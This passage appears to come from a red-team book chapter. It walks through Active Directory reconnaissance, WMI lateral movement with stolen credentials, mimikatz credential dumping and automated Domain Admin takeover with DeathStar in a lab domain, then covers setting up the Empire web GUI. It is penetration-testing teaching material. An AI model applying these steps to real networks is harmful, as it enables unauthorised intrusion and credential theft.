

As you can see in the preceding screenshot, we were able to retrieve the root domain and its SID using the get_forest module. This gives us the following information:

|  |  |
| --- | --- |
| RootDomainSID | S-1-5-21-3140846176-3513996709-3658482848 |
| ApplicationPartitions | DomainDNSZones for l33t, local ForestDNSZones for l33t, local |
| SchemaRoleOwner | WIN-9PIACAHV7U3.l33t.local |
| NamingRoleOwner | WIN-9PIACAHV7U3.l33t.local |

Now that we have retrieved all the information regarding the l33t domain in the Forest, let's look for other domains that are configured in the same Forest, if any are available. This can be achieved using the get_forest_domain module. Use this module to retrieve the information regarding **Primary DC** (**PDC**) as well as the Role Owner:



Set the Forest name to l33t.local to find all the domains in this forest:



We found that the l33t.local Forest has only one domain under it and that the PDC is the same as the Domain Controller that we want to access. Let's confirm all the information that we have gathered on the Domain Controller up until now:

|  |  |
| --- | --- |
| Forest | l33t.local |
| OSVersion | Windows Server 2008 R2 Enterprise |
| Roles | SchemaRole, NamingRole, PdcRole, RidRole |
| IPAddress | 192.168.2.17 |
| Name | WIN-9PIACAHV7U3.l33t.local |
| RootDomainSID | S-1-5-21-3140846176-3513996709-3658482848 |
| ApplicationPartitions | DomainDNSZones for l33t, local ForestDNSZones for l33t, local |
| SchemaRoleOwner | WIN-9PIACAHV7U3.l33t.local |
| NamingRoleOwner | WIN-9PIACAHV7U3.l33t.local |
| PdcRoleOwner | WIN-9PIACAHV7U3.l33t.local |
| Domain mode | Windows2008Domain |

Now that we know our target, let's move on to the lateral movement. To connect to the Domain Controller using the domain user's credentials that we acquired earlier, we can use the invoke_wmi module in Empire:



This module will execute the Empire stager on the target host in the network using **Windows Management Instrumentation** (**WMI**). Let's set up the options to run this module. Use the computer name that we retrieved from the earlier Domain Controller reconnaissance:



Upon execution of this module, we get an E_ACCESSDENIED error, which means that the credentials we used in this module are invalid. Let's try another set of credentials that we acquired:



Execute the module with the new credentials:



We are in luck! We were able to log in to the Domain Controller using John's credentials with the cred ID 6.

Let's check our agent list to confirm the active agent on the Domain Controller.



This shows that we now have access to the Domain Controller. The asterisk next to L33T\John means that the John user is a domain admin.

Let's retrieve the credentials for Domain Administrator's account using mimikatz. Remember that we can't run mimikatz on an unprivileged user; we need to have higher privileges. We did not perform privilege escalation here as the user already has a higher security context:



The module was executed successfully. We can now use the creds command to

confirm the newly acquired credentials from the Domain Controller.



The whole process from reconnaissance to Domain Admin account access can take a lot of time and it is easy to get confused in the reconnaissance phase.

Fortunately, we have an automation script to exploit the AD/DS to get access to the Domain Controller in a matter of minutes.

# Automating Active Directory exploitation using the DeathStar

As explained by the creator:

*"DeathStar is a Python script that uses Empire's RESTful API to automate gaining Domain Admin rights in Active Directory environments using a variety of techniques."*

*- (source:* [*https://github.com/byt3bl33d3r/DeathStar*](https://github.com/byt3bl33d3r/DeathStar)*)*

To run DeathStar, we need to start Empire with a RESTful API. This can be achieved with the following command:

**sudo ./empire --rest --username <username to access the API> --password <password to acc**



Once Empire starts, we'll see the following message:



The message displayed in the previous screenshots indicates that the RESTful API is running on port 1337/tcp and an API token has been allotted. There's a huge security risk if we open port 1337/tcp for everyone. To avoid this, we will create a reverse SSH tunnel to connect to the port securely:



Confirm the tunnel has been created as follows:



This shows that it has indeed been created successfully. Before starting DeathStar, let's make sure we have an active agent in Empire:



To run DeathStar, we will execute the following command:

**./DeathStar.py -u harry -p harry123**



Upon execution, DeathStar acquires the active agent. In a matter of seconds, DeathStar is able to find the following:

The Domain SID

The members in the Domain Admin group The Domain Controller



After this, DeathStar then found that three users logged in to the target server, one of which was a Domain Admin. DeathStar quickly ran lateral movement modules and the domain privilege escalation module to get access:



DeathStar was able to get the credentials from memory for the administrator. It then enumerated the admin processes and found the Domain Admin Credentials:



All of this happened in a matter of seconds. That's the power of automation! For more information regarding the workings of this tool, please refer to the flow

chart at the following link: [https://byt3bl33d3r.github.io/automating-the-empire-with-the](https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html)

[-death-star-getting-domain-admin-with-a-push-of-a-button.html](https://byt3bl33d3r.github.io/automating-the-empire-with-the-death-star-getting-domain-admin-with-a-push-of-a-button.html)

This example showed a simple way of getting access to the Domain Controller, but the same method doesn't always work. Sometimes, you have to look for different attack paths. You can then choose which path to use to access the Domain Admin's account

The internal network exploitation techniques have grown so much because of new red team **tactics, techniques, and procedures** (**TTPs**) that are now used to find the attack paths using graph theories. The can be done using a tool called Bloodhound, which is not covered in this book. For more information regarding Bloodhound, please refer to the following website: [https://github.com/BloodHoundAD/B loodhound/.](https://github.com/BloodHoundAD/Bloodhound/)

Note that DeathStar is just a tool that uses Empire post exploitation module scripts to get a Domain Admin account. In some cases, however, we don't get the account, so we have to perform manual lateral movement and try to exploit the internal network systems. We can then try different ways to get access to the Domain Controller.

In the next section, we will look at using Empire via a web interface.

# Empire GUI

It can sometimes be quite difficult to use Empire in command line mode. To avoid this, we're going to look at how to use the Empire web interface, which can be managed much more easily. To begin with, let's clone the GitHub repository:

**git clone https://github.com/interference-security/empire-web**



Now, move the empire-web directory to the /var/www/html of your web server:



Then, start the web service and check for the login.php page in empire-web. In this case, we have configured a custom web service port, 9797/tcp:



The biggest issue with accessing the Empire web in this case is that anyone can access it. Because it's a web application, anyone can try and look for vulnerabilities.

If we try to check for the 9797/tcp on the web server, it shows that the port is accessible from any interface:



A quick Nmap port scan can help us get a clear picture:



As we can see in the preceding screenshot, port 9797 is accessible from any IP. We need to find a way to access the Empire GUI web interface in a secure fashion. We can do this by blocking the 9797/tcp for everyone and accessing it via a reverse SSH tunnel.

Block port 9797/tcp on the firewall using the ufw tool. ufw is pre-installed in some variants of Linux. If it isn't pre-installed, we can install it using the apt install ufw

-y command:



Once the rules are added to the firewall chain, try to use Nmap again:



The port is now blocked from outside. If we try to access the web interface now, we won't be able to connect:



So, let's configure a reverse SSH tunnel using the following command:

**ssh -Nf -L 9797:127.0.0.1:9797 <SSH-user>@<SSH-server>**



As we can see in the previous screenshot, port 9797/tcp on the web server is connected to our system through local port 9797/tcp. This means that we have configured a tunnel on port 9797/tcp. Let's try to access the web service using our local IP and port 9797/tcp:



We were successful! Let's add in the Empire IP Address, the Empire Port, the Empire Username, and the Empire Password:



These credentials are the same as the ones we set when we ran DeathStar. When we are logged in, we will see the Empire web interface, which shows us how many listeners and agents there are:



Currently, there are three listeners running and four agents active on our Empire C2 server.

We can manage the listeners from the Listeners menu:



Similarly, the stagers can be managed and generated from the Stagers menu:



We can manage the agents from the Agents menu. This menu also contains some extra features:

